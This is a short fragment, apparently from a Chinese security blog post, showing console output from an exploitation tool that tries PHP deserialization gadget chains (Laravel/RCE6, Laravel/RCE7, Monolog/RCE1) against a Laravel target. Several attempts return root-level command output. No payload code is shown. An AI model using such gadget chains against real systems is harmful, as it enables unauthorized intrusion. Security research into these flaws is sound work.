 uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),
11(floppy),20(dialout),26(tape),27(video)
[*] Try to use Laravel/RCE6 for exploitation.
[+]exploit:
[*] Laravel/RCE6 Result:
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),
11(floppy),20(dialout),26(tape),27(video)
[*] Try to use Laravel/RCE7 for exploitation.
[+]exploit:
[*] Laravel/RCE7 Result:
[*] Try to use Monolog/RCE1 for exploitation.
[+]exploit:
[*] Monolog/RCE1 Result:
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),
11(floppy),20(dialout),26(tape),27(video)
bgbing安全